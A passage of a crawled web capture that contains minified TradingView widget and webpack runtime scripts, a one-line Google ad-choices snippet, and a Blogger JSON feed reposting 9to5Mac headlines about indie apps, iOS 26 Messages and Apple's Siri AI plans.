e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,78206,84509,82844,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.7fa8703315387340d855.js
body_size: 3534
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e](r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=2,r=1!=e)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(d=0;d<e.length;d++){for(var[r,n,a]=e[d],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(d--,1);var u=n();void 0!==u&&(t=u)}}return t}a=a||0;for(var d=e.length;d>0&&e[d-1][2]>a;d--)e[d]=e[d-1];e[d]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>(({1523:"lentaru-copyright-data-impl",10147:"blocks/common-tooltip",34052:"blocks/overflow-tooltips",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",10147:"bfae3e6ea03b8ed325ec",34052:"6aec016af8437ffb986f",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",42091:"5613d93544219a293da4",47259:"645b7d5d0e0231bdaf77",51307:"72afb143147801eca62c",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",68984:"bf4c2d0721146322f840",72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81781:"80ec0099f4d27252d7db",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd"}[e]+".js"),l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":51307===e?e+".bb4e309d13e8ea654e19.css":e+"."+{3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",
5787:"8d4294b9818effa74437",57155:"2d44a9cc5c64e031b46c",97634:"f6ae2aeec1002c6731c3"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var s=u[d];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==r+a){o=s;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var f=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=53170,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},
l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={53170:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3978:1,5006:1,5787:1,51307:1,57155:1,95278:1,97634:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={53170:0,26184:0,622:0,24840:0,80417:0,54619:0,4857:0,35711:0,86623:0,15135:0,69331:0,2853:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(2(4840|6184|853)|5(006|1307|3170|4619|7155|787)|(39|952)78|15135|35711|4857|622|69331|80417|86623|97634)$/.test(t))e[t]=0;else{var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,u=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var d=c(l)}for(t&&t(r);u<i.length;u++)a=i[u],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(d)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXh1uVPI4grRy7niL68BY57HB2Hu6BtP0E7PmZ6TynMwsBe0wKsioqGMGjYM37jow05LrHt1f3h2ZLmbOIiO7GssqnVq2c8_2rrBjJqwbnrWTiu5ZdQgMXU1QqHXqdyDdarOtZTjE7PyUVOx8IJAJWALiAHco3KmOZN18bvrSxjJvAa1-VYCXnKT4Xw/_/ad_pos=/adblock-detector./abdetect.js/parking_caf_/adsnippet.
body_size: -1289
content:
window['c4c42727-8109-45e2-8098-6adf2624d68b'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112405383572997828021_1769343881639&_=1769343881640
body_size: 4859
content:
// API callback
jQuery112405383572997828021_1769343881639({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-25T05:15:41.030+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome 